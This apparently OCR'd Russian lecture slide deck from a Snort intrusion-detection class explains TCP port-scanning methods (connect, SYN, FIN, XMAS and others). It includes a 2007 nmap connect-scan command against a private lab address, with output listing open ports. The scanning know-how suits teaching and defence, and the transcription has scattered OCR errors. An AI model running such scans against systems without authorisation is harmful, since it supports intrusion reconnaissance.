

### Connect()-сканирование, порт 21



### **Ответ - «закрытый порт»**



### Connect()-сканирование, порт 135



### **Ответ - «открытый порт»**



## **Иные способы сканирования**

- SYN-сканирование,
- FIN-сканирование,
- АСК-сканирование,
- XMAS-сканирование,
- NULL-сканирование,
- UDP-сканирование



Зремя 14.07.36

### **SYN-сканирование**


#### **FIN-сканирование**



#### **XMAS-сканирование**



#### **Сканер nmap**



- 15

22:2

**图 (I:\Занятие Snort\nmap)** - Far

The FAR manager, version 1.65, Copyright (C) 1996-2000 Eugene Roshal Evaluation copy, please register. I:∖Занятие Snort∖nmap>nmap 10.1.1.189 -v -sТ Starting Nmap 3.95 ( http://www.insecure.org/nmap ) at 2007-10-01 22:13 Ekaterin burg Daylight Time Initiating Connect() Scan against 10.1.1.189 [1670 ports] at 22:13 Connect() Scan Timing: About 9.13% done; ETC: 22:18 (0:04:58 remaining) Discovered open port  $5000$ /tcp on  $10.1.1.189$ Discovered open port  $135/\text{top}$  on  $10.1.1.189$ The Connect() Scan took 336.97s to scan 1670 total ports. Host  $10.1.1.189$  appears to be up ... good. Interesting ports on 10.1.1.189: (The 1668 ports scanned but not shown below are in state: closed) PORT **STATE SERUICE** 135/tcp open msrpc 5000/tcp open UPnP Nmap finished: 1 IP address (1 host up) scanned in 338.306 seconds Raw packets sent: 0 (OB) | Rcvd: 0 (OB) I:\Занятие Snort\nmap>\_ **SPrint 6 iklink 2Find 8Histry 9Jideo** 10Tree 2Right 3Uiew.. illeft **4365656** 



